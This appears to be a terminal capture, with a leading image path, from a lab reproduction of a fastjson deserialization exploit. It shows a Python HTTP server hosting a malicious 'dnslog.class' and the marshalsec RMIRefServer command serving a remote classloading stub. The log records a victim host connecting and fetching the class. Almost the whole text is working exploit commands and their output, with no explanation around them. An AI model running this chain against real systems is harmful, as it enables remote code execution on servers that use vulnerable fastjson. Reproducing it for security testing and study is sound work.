 (base) ➜  fastjson sudo python3 -m http.server 9998
[sudo] liuty 的密码：
Serving HTTP on 0.0.0.0 port 9998 (http://0.0.0.0:9998/) ...
192.168.110.158 - - [03/Mar/2024 19:32:00] "GET /dnslog.class HTTP/1.1" 200 -
fastjson : java — Konsole
新建标签页(N) 拆分视图 复制(C) 粘贴(P) 查找(F)
(base) ➜  fastjson java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServ
er "http://192.168.110.208:9998/#dnslog" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.110.158:44202
Reading message...
Is RMI.lookup call for dnslog 2
Sending remote classloading stub targeting http://192.168.110.208:9998/dnslog.class
Closing connection